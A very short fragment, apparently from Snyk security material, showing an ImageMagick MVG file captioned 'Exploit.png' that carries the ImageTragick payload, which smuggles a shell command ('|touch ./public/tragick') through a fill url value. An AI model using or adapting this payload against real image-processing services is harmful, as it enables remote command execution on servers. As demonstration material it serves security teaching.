 snyk.io
Exploit.png
push graphic-context
viewbox 0 0 640 480
ﬁll 'url(https://tinyurl.com/favorites.gif"|touch "./public/tragick)'
pop graphic-context
 